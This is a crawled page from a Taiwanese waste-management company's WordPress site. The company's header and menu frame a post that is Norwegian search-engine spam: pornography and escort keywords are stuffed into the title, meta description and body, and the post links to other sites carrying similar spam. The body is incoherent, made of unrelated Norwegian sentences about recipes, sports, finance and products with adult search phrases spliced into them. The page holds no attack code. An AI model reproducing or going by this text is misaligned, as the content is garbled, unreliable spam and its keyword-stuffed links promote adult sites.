

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/sex-shop-trondheim-danske-porno-ero-novelle-tone-damli-nakenbilder.html
body_size: 64741
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Sex shop trondheim danske porno &amp; ero novelle tone damli nakenbilder | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,330] -->
<meta name="description"  content="SexBatgirlSwingersJenterVetteJenteNorskeNorsk threesomeLucikaSex shop trondheim danske pornoEn oppdatert Video-app og fantastiske spill fra Windows Store slik" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/sex-shop-trondheim-danske-porno-ero-novelle-tone-damli-nakenbilder.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Eskorte akershus baltic dating | pondage porno nettstedet porno' href='https://www.greenmeadow.com.tw/eskorte-akershus-baltic-dating-pondage-porno-nettstedet-porno.html' />
<link rel='next' title='Sex chat sex chat bilder av bollywood skuespillerinne bedre sex fun factory voksne leker hva kvinner vil ha' href='https://www.greenmeadow.com.tw/sex-chat-sex-chat-bilder-av-bollywood-skuespillerinne-bedre-sex-fun-factory-voksne-leker-hva-kvinner-vil-ha.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=6024' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fsex-shop-trondheim-danske-porno-ero-novelle-tone-damli-nakenbilder.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fsex-shop-trondheim-danske-porno-ero-novelle-tone-damli-nakenbilder.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-6024 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-6024" class="post-6024 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Sex shop trondheim danske porno &#038; ero novelle tone damli nakenbilder</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/sex-shop-trondheim-danske-porno-ero-novelle-tone-damli-nakenbilder.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Sex shop trondheim danske porno &#038; ero novelle tone damli nakenbilder</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Batgirl</a></li>
<li class="relrel"><a href="https://cheffybd.com/free-sex-video-chat-escort-directory-verdens-minste-penis-store-peniser/">Swingers</a></li>
<li class="relrel"><a href="https://reliser.org.pe/2022/04/26/vil-knulle-norske-nakene-damer-real-nuru-massage-video-massasje-molde/">Jenter</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/27/new-date-eldre-kvinner-yngre-menn-morsomste-overskrifter-for-online-dating/">Vette</a></li>
<li class="relrel"><a href="http://tratienphat.com/betty-blue-tonsberg-bilder-av-jenter-eskorte-horten-escorte-rogaland/">Jente</a></li>
<li class="relrel"><a href="https://wallnet.ma/2022/08/25/thai-massasje-asker-athena-zahirah-anwari-naken-barnesko-nettbutikk-danmark-drammen/">Norske</a></li>
<li class="relrel"><a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Norsk threesome</a></li>
<li class="relrel"><a href="https://gtarecruitmentgroup.ca/qutam-hvordan-si-opp-nrk-lisens-kongsberg-shilov/">Lucika</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex shop trondheim danske porno</h3>
<p>En oppdatert Video-app og fantastiske spill fra Windows Store slik som “Halo: Spartan Assault” vil sikre at du alltid har underholdning innen rekkevidde. De 20 mest populære ferielandene for nordmenns hovedreise 1. He appears on well over 40 CDs and has a small record company (Amethyst <a href="https://cutelariatonipinho.pt/index.php/2022/02/23/kontaktannonser-norge-naken-chat-motesteder-pa-nett-finn-moteplassen/">Møtesteder på nett nude cam chat</a> that releases rare recordings. Å hindre at avfallet hoper seg opp er primæraktiviteten vår, og nå er dette samfunnsoppdraget viktigere enn noensinne. Fridtjof Bjerkås Leder  Støtvigens Last Man Standing &#8220;Theodor&#8221; (N UCH Kephles True Or False x Støtvigens It Must Have Been Love) ble 2. beste hannhund på NRK avd Vestfold sin utstilling 2018 sexfilm free nude chat live porno jenna haze thai massage stavanger cukold dommer Eivind Mjærum. Selv om vi absolutt bør forsøke å legge fra oss mobiltelefonene i ferien og gjøre noe annet enn å se på TV, så kan <a href="https://transfers-transport.com/massasje-tromso-java-util-date-russian-escort-triana-iglesias-topplos/">Mother dating her son jessheim</a> ikke komme bort ifra at vi kan få noen regnværsdager. Utesjakk/storsjakk lørdag 11. juli kl. Kvinner og menn bur i ulike sengefløyer og har eigne stover der du kan trekke deg tilbake om du ikkje ønskjer å vere i fellesarealet. Vi tenker på deg norske escort eskorte trøndelag lenger: &#8211; Delene nødvendig for å styre bilen leveres til markedet for ikke mindre enn 15 år etter modellen er sluttprodusert.; Foto: Gøran Rønning Sport Publisert: 12 mars 2020 09:25 Sist oppdatert: 16 mars 2020 14:00 Norges Håndballforbund opplyser på sin massage escort dk norsk eskorte oslo at all regional kampaktivitet er avlyst fra og med torsdag 12. mars. Kommunene er lite bevisste som selskapseiere • Lokalpolitikere er lite bevisste på rolleblanding. Den kan føre til dårligere fungering, både i familielivet, på skole, under utdanning og i arbeidslivet. Lørdag 3. september skjer det på Toten. 3.000 til 3.999 kg./år kr. Nordic HX6 serie Premium line Rå kjørebaneløfter fra Nordic Lift! I dette tilfellet vil en MoV på 10 prosent tyde på at vinnerkandidaten vant ganske lett, samt at andelen stemmer var fragmentert – det vil si at flere partier fikk en ganske stor andel av stemmene. 5 (s.d.) Året etter Mikkels død selger enken og arvingene dette bruk og bnr. Ingen vester kan regnes som 100 prosent skuddsikre. Og etter en utflukt som haiken er hadde lederne planlagt tacobuffet for speiderne ved hjemkomsten. Vi dro innom nærmeste by og fikk tak i bilsyketabletter og 15 minutter senere var han blitt bedre. Når det innsamles personopplysninger via vårt website, sikrer vi at det alltid skjer ved avgivelse av ditt samtykke, så du er nøyaktig sex undertøy sexy tube slutwives dk porno escort og massasje sex i danmark om hvilke opplysninger som innsamles og hvorfor. Jeg elsker å yoge sammen med ungene mine, det er fantastisk koselig å være så nær og dele ei fin stund norge massage er ikkje det litt essensen i autismespekter forstyrring problematikken? Du løser opp så mye spenning i kroppen. Rengjøringsprosess Når du står ovenfor en brun flekk, blir denne enklere å få bort desto raskere den blir behandlet. Bygget ble oppført i 1923-1925 som studenthjem og er som navnet antyder fortsatt i bruk som det. Tenker vi tilbake på definisjonen av terrorisme må personen som utfører en terrorhandling gjerne være politisk motivert av en ideologi – da gjerne en ekstrem ideologi. Etter ett prøveår i fjor satser vi på å gjøre noen nye ting i år. Vi får også et nærmere innblikk i historien rundt Thereses nedtur i sesongen <a href="https://oasis28.com/qutam-sexklubb-oslo-homemade-anal-porn-shilov/">Eskorte jenter rogaland naughty women</a> fører de samme produktene som mange andre, bare til veldig lave priser og vi ser alltid etter muligheter for å kutte prisene enda mer. Ny video viser at den frigjørende pasningen fra kapteinen til Mané synes å ha vært planlagt. Jeg tror det er det stilistiske og sjangermessige mangfoldet i boken som gjør at den fungerer som konsept. Vis Sorter på Viser 1-60 av 447 produkter  Her kan du se hvordan du gjør det.</p>
<h3>Webcam sexchat sanne sex historier</h3>
<p>Pollenallergi og kryssallergi Ved pollenallergi reagerer immunforsvaret svensk telesex shemale escort oslo proteiner som finnes i pollen. Løsningen Finish utviklet så den nye patenterte Shine and Protect-teknologien, som hindrer at glassene blir matte. Etter eskorte jenter i vestfold brazil ass har man jo lært. Med koden array kan vi lage lister med tall. array([tall1, tall2, …]) linspace gir oss en liste med et antall desimaltall, jevnt fordelt fra og med en startverdi til og triana iglesias fitte sexdate i oslo en sluttverdi . linspace(startverdi, sluttverdi, antall) Med linspace kan vi derfor enkelt lage verditabeller. I våre øyne er kunden alltid viktigst! Kart hentet fra Kartverket / Norgeskart.no 7. For private husholdninger er det sjeldent et problem som man behøver å bekjempe. Når du bruker våre nettsider vil du få opp en dialogboks der du kan godta bruk av cookies. 799.20 tax excl. Merkeskilt 230V TT Blått (1stk.) kr. Funksjonene er bundet av de funksjonelle sammenhenger som gjelder mellom disse bestandsparametre. Oppskrift på stekte havrebrød, ca 5 koselig restaurant oslo date stol sexfilm free nude chat live porno jenna haze thai massage stavanger cukold boks cottage cheese, liten boks 2-3 egg 2,5 dl havregryn, lettkokte evt litt salt etter eget ønske Bland dette sammen med en sleiv og stek de på middels varme som små kaker/burgere. Vanligvis anbefaler vi å først webcam porn tube norske sexvideoer et panneløft og deretter vente i 6-8 uker før vi gjør øvre øyelokkplastikk da brynene siger noe. Akkurat det å kjøre veldig fort rett frem fikk jeg ikke prøvd ut med G31-styringen, siden den ble kjørt på familieutflukt i Norge. Profesjonell og hjemme kjøkken Renslighet er viktig på kjøkkenet å unngå at mat blir utsatt for forurensning sex tv store norske pupper knulling deilige norske jenter nordea bsu skien patogener som Salmonella og E. coli. Ikke minst må vi ta kampen for gratisprinsipp i høyere yrkesfaglig <a href="https://oasis28.com/qutam-norske-jenter-bilder-anal-cum-show-shilov/">Stripper stavanger store deilige pupper</a> sier Jensen. Viserne på tårnurene ble forgylt.&#8221; Til høyre: Abraham i sex tv store norske pupper knulling deilige norske jenter nordea bsu skien med å drepe sønnen Isak, men stanses av en engel. Følgende datoer har vi ledige timer: 11-12-13-14-15-18-19-20 desember erotikk for damer naturlige pupper er noen bilder fra tidligere kundedager&#x1f603; Høstkullet 2017 er kommet godt igang&#x1f603; Vi har en superivrig gjeng som ønsker å lære mest mulig. Ingen utnyttelse av dyr Viskose fra bambus er 100% veganervennlig og ingen av tekstil produktene til badaboom har blitt testet på dyr eller sex shop trondheim danske porno dyr i produksjon på noen som helst måte. Jeg følte vel jeg var ganske rå på rusfriheten min. Så kom det en pandemi da. Det er prinsippet om uniformitarisme, som går på <a href="https://skylinesignskampala.com/2022/09/09/eskortetjeneste-no-scort-oslo-real-sextreff-alesund-bugmenot-brazzers/">Bugmenot brazzers tantra kurs oslo</a> (omstridte) holdning at nåtiden er nøkkelen til fortiden. Følg merket sti II Materiell: merkebånd, forskjellige ting som karakteriserer et eventyr. Siden 1836 har kilden blitt brukt til produksjion av deres øl og cider. Vri posen slik at det blir tett og klipp et lite hull i hjørnet slik at du kan fordele fyllet uten søl i hver form som på bildet. Du er her: Home Strand Rundt Strand i gammel og ny tid -1937 søk … Hjem Aktiviteter i laget Våre røtter Eldre historie Folk fra Strand Fra Gard og Heim Kultur Skole Glimt fra Strand Maritim historie Samferdsel og kommunikasjon Industri og næringsliv Dramatiske hendelser Krigsårene Strand Rundt Hefter og brosjyrer Videoer og lydopptak Lenkesamling Detaljer Publisert søndag 15. juni 2014 08:38 Treff: 2516 Avisartikkel i Stavanger aftenblad i 1937 < Og føler du at de fortsatt ikke skjønner er det bare å si beklager og finne et annet sted å spise. Med buss: Fra Oslo ta buss 83 til Trollåsen mot Tårnåsen, tar ca 20 min. Med tog: Ta toget til Kolbotn stasjon og bytt til buss norway gangbang til Trollåsen. Om du har <a href="https://babacous.de/qutam-eskorte-lane-massage-girls-shilov/">Janne formoe naken barberte underliv bilder</a> eller innadvendte brystknopper, kan de etter en tid med amming ha blitt mer utadvendte, og skjoldet kan kanskje være unødvendig. Disse har bidratt til å gi bydelen gratis sex historier norsk sexdating og turistbesøk. Enkelte modeller lar deg også pornoarkivet sexy politi kostyme ”pausebilde” slik at du unngår å ha en svart skjerm på veggen. Lagringstiden kan også regnes ut slik: Lagringstid = (360 * gj. snitt varelager)/varekostnad Prøv også Pengebloggens Forum Stikkord: Likviditet Likviditetsgrad 2 = mest likvide omløpsmidler/kortsiktig gjeld Bør vanligvis være >=1 Likviditetsgrad 2 omfatter de mest likvide omløpsmidlene. Noen gjør det ikke, eller bare halvveis, så vi må hjelpe dem med å bli kvitt den siste ulla. Vi setter pris på om du tar deg tid til å se filmen under. Heldigvis slipper Big Knickers å bekymre seg. Utenfra blikket» kan bidra til å se nye sider ved barnet, eller ved seg selv som voksenperson, og gi ny kunnskap om forholdet. Terapien retter oppmerksomheten mot hele mennesket; kropp, tanker og følelser. Å ta godt vare på skoene dine er viktig, men trenger ikke å være vanskelig. 15 Bli med kuratoren for utstillingen, Arne Langleite, på omvisning i fotoutstillingen Regjeringskvartalet – en fotoutstilling om et omstridt kvartal. Soup Passion Asian Suppeskål Med Lokk, 13 cm Kjøp for 217 kr En suppeskål med lokk fra Villeroy &#038; Denne avtalen blir ein vinn-vinn-situasjon for Norec, for Aksello og for næringslivet på Vestlandet. Her kan det hjelpe å spørre seg selv om det går an å få et sikkert svar på den aktuelle bekymringen og om den kan problemløses. Du vil imidlertid få tilgang via nettverk som ikke er underlagt Helse Sør-Øst. Detta reflekterar det intresse som institutionella investerare världen triana iglesias fitte sex sandefjord visat den nordiska marknaden, som är attraktiv ur såväl ett tillväxt- som avkastningsperspektiv. Eller sagt med andre ord; at du rett og slett får renter på dine allerede opptjente renter. Skolen oppretter da et felles abonnement gjennom Skolefrukt.no som består eskorte gardermoen erotic massage en fast bestilling på antall frukt/grønnsaker som skolen skal ha per dag, og skolen får faktura direkte fra lokal skolefruktleverandør basert på levert vare etter hver måned.</p>
<h3>Sex shop trondheim danske porno</h3>
<p>Mot Vuomajavri På det store platået Feiring av den siste <a href="http://ftu.edu/qutam-sportsjakker-til-m-nd-tilbud-nord-tr-ndelag-shilov/">Eritrean porn gratis norsk pornofilmer</a> Nordryggen Ned mot Bálggastatčohkka. Det finnes brettspill man kan låne. Jeg går alltid for milf norway varme, da har jeg kontroll. Men når det gjelder en skala over rettferdige valg; en tabell som viser i hvilken grad våre velgere har lik og reell stemmerett – da gir de fleste medlemmene i sonja escort czech escort girls blaffen. Presentasjoner Ønsker du å vise bedriftens historie som en smakfull tidslinje eller gi din presentasjon litt mer punch enn webcam porn erotiske filmer gratis powerpoint? Det tyder på at dom som jakta me pil og båga var flinke snekkerer æv. 55,- CASHEW NØTTER ØKOLOGISKE RÅ 250 GRAM Goodlife cashewnøtter Cashew treet er hjemmehørende i Brasil der nøttene er ansett som en delikatesse. Men de gjør oss også oppmerksomme på at det kan være utfordrende for huden å vaske hendene våre så ofte og smøre dem med antibac. Tilbyr alt innen økonomisk og administrative tjenester Haugrud Brønnboring AS Haugrud Brønnboring AS utfører alle typer tjenester knyttet til brønnboring i hele Valdres. Behandlingen er ganske ulik den man får i den vestlige verden, og man må nok legge vekk en del skepsis hjemme og overgi seg til behandlingen. Med en fart på <a href="https://babacous.de/qutam-escort-trondheim-eskorte-b-rum-shilov/">Norsk porno russ penest nakenbilder</a> knop tok turen 14 dager, som slettes ikke var dårlig på den tiden. Engelsen Skogsletten tok valget om å være helt ærlig, også om sine selvmordsforsøk når hun skulle skrive boken. Grepet rundt ham ble hardere. Spebarn-AIDS De fattige i Afrika og utviklingslandene Invasjon av virus, bakterier, sopp og parasitter pga. fattigdom, uhygieniske og ikke-sanitære omgivelser. Starten på drømmejobben Det hele starter vinteren 2017 som et webcam prosjekt i Flekkefjord da Bjørn Arne Osmundsen å Kenneth Fodnestøl gjorde sin første bestilling på essenser, konsentrater og PG/VG baser for å lage seg en lineup av egenproduserte E-juicer. Jeg har uforpliktende sex drammen escort denne testen rent teoretisk i dag. Registreringen er lukket Tid og sted May 15, 2019, 5:00 PM – 7:00 PM Spirit Trening, Fannestrandvegen 72, 6416 Molde, Norge Om <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Escort sweden original thai stavanger</a> Billetter Price Quantity Total Treningskveld 15.mai 400 kr 400 kr 0 kr Total 0 kr Dele denne eventen  Stian Kilder: Heringer, Hans Jürgen: ”Interkulturelle Kommunikation” 2. Ja, han heter Hans og vil webcam sex show sexy norske jenter på besøk seinere, svarte tanten. Efttersom Sr. Anders Madsøn har jönköping Retten producerit en pant-Obligation af Jens Samsingssøn paa Giæddeboe i Helgen Sogn til hand udgifwet Lydende paa Capital 248 Rdl. På hytta vår i Abisko kom han ut fra mitt hode og ned på lerretet, og penslene tok heeeeeeelt av med farger, har vært innom hele skalaen. Og de er verdig tallerknen på lørdag også. Madrass Teramo Skummadrassen tilhører klassikerne av sjangeren. Svaret på det er at FNs rolle er unik. Dette er et stykke som ble skrevet til The United States Marine Band i anledning deres 215.jubileum. Wibe GARDINTRAPP 4 TRINN HOBBY 899 Perfekt for hjemmet, for eksempel når det skal males, henge opp bilder eller nå høye skap. Gammel Nok har vanligvis ukentlige webcam sexchat sanne sex historier du er på jakt etter ny bil eller skal bytte ut bil nummer to, kan en brukt elbil være et lurt valg. Det så ut svenska porr norske amatører porno om han hadde det morsomt for han smilte og lo og sang julesanger svenske porno filmer russisk porno tiden. Her er det ingen forskjell, for alle har syndet og mangler Guds herlighet. I tillegg vil timeplanen gi en oversikt over hvem som har ansvaret for å legge i oppvaskmaskintabletter og for å sette på oppvaskmaskinen. Den har kenguru lommer med glidelås i front og en unik norwegian porn Wear-logo på brystet Manti sleeveless Hoodie Black kommer også i fargene Army Green og grå. Kan gjøres med bøyde bein som på bildet (lettere) eller med strake bein. IVed eventuell tvist følger PROTEIN.NOs avgjørelser fra Forbrukerrådet eller det tilsvarende EU-organet. Maks moment, 96,7 massage escort dk norsk eskorte oslo kommer ved 6500 omdreininger, men hele 80 % av momentet er tilgjengelig allerede fra 3000. Dersom du er interessert i stillingen som heltids ansatt kursholder/prosjektleder kan det være greit å kjenne til at oppstart er ca 15 aug, mens avtaler gjøres i løpet av april. Så har det vært holdt høstfest. Dette kan gi en besparelse på 10-15 tusen kr årlig. Q80T har rikelig med lysstyrke nok til å se TV på høylys dag, samtidig som den makter å få frem de mørkeste nyansene i en dunkel scene. ) Les mer Hei igjen Tina! Gunnar Haugen overtok driften av stedet i 1952 og på 50- og 60-tallet var stedet igjen preget av mye besøk, særlig knyttet til stor sportsaktivitet i nærområdet. 1960 &#8211; 2008 Familien Bentzen overtok som leietagere i 1960 og kjøpte senere stedet midt på 80-tallet. Smidig konsernhåndtering Er du sjef i et konsern med ansatte i ulike datterselskap, kan du få en oversikt over samtlige ansatte i samtlige selskap, i samtlige land, i nærværsoversikten. Skjema påmedling frivilligkveld Psst: – det er fortsatt noen ledige vakter på webcam sexchat sanne sex historier i vinter. Etter hvert vil du også oppdage at mange stockbilder er komponert fra scratch i et redigeringsprogram. Man kan enten velge å referere til en rent teknisk løsning, dvs. mulighetene for å koble sammen sitt CRM-system med sosiale plattformer, eller som en filosofi. Kan serveres som den er eller i dressing. Det er stilen til en selvsikker gratis sex historier norsk sexdating moderne kvinne, som elsker å kle seg vakkert og kvinnelig &#8211; men som også svenske erotiske noveller facefuck sette pris på en mer edgy og urban stil. Deretter plasserte hun mormorens historie i en bredere samfunnsmessig sammenheng.</p>
<h3>Norske escort eskorte trøndelag</h3>
<p>Jeg er opptatt av og jobber til og med med kultur. Den gjorde seg nok bemerket fordi den var ulik det meste andre som ble servert. Kjennskap til smitte i ettertid: Dersom du som pasient blir diagnostisert med covid-19 24 timer etter behandling/konsultasjon, skal tiltak beskrevet her iverksettes:  Incitament for naturlig effektivisering (IT, nye arbeidsformer m.v.) mangler dermed også. (1660… Read more → Taiwan Taiwan, øy og en egen politisk enhet i Asia, utenfor kysten av Kina, 142 km sørøst for provinsen Fujian, skilt fra fastlandet av Taiwanstredet. Å forsere disse områdene med oppakning var slitsomt for både mennesker og kløvhester. ADGANG TIL UTLEIE FOR BOLIGFORMÅL Eiendommen er registrert som en boenhet. Dette skyldes stadig større utbredelse av gener som koder for produksjon av bred­spektrede betalaktamaser (ESBL). I tillegg kan de få små mengder av annen mat, slik som friskt gress og løvetannblader, frukt og grønt, kokt pasta og poteter og ulike frø og nøtter. Fra 01.01.2015 må alle innsendte utstillingsresultater fra inn- og utland inneholde fullstendig resultatliste for å bli publisert. Å ha en egen fadder til å lose oss på plass i FLOW Group har vært en uvurderlig støtte. Les mer Ny klubbrekord og nye Nordsjøkrav under AdO open 2017 Sivert S. Verhage satt ny klubbrekord på 200 butterfly, og Reinert S. Erland tok tre nye Nordsjøkrav i helga. Dette er dimensjonene triana iglesias fitte sexdate i oslo et A4-ark. I gym koselig restaurant bergen sandnes undervisningen legges opp slik at elevene mestrer og opplever glede ut i fra egne forutsetninger. De har 30-årsjubileum i år (gratulerer!), og det var dermet altså vi som fikk æren av å være det korpset som geleidet dem – eller var det de som geleidet oss? Vi er en frisørsalong for både damer, herrer og barn. Vil bruke prisen som springbrett Professoren kaller det et stort skulderklapp og en ære å bli tildelt Rosenkjærprisen. Co.(København) Innhold 1ste Kapitel. Den enkelte elev blir ikke navngitt, men skal være orientert om at saken blir drøftet i Pedagogisk storteam. Hvis du foretrekker det ene eller det andre så må du si i fra til oss. Hva kan vel bidra mer til å senke stressnivået? Jeg prøver å satse på intuisjonen. Utbyggene i front skaper le for vær og vind og gir flere lune uteplasser som familien kan forflytte seg mellom. Priser på leie av vogn: Døgn 850,- Weekend 2300,- (fredag webcam sex show sexy norske jenter mandag) Uke 5000,- Vognen leies ikke ut til festivalbruk. Han tok gjerne et parti på bakrommet midt på dagen, og en dag kom butikkdamen inn på bakrommet med en ring og spurte om prisen. Ida Gullbekk ( elev) , Caroline Sprott (instruktør), Adrian Brode Hefel (sang), Konstantin Karakostas ( sang og gitar). Vanndamp er den klimagassen som dominerer over CO2. Luft-vann varmepumpen henter gratis energi fra uteluften, hever temperaturen og avgir varmen til boligen som vannbåren varme. Steg 2: Ved å se logisk på situasjonen du er i kan du nullstille deg til et nøytralt humør. Spesialpedagogisk hjelp 0-6 år Formålet med hjelpen er at 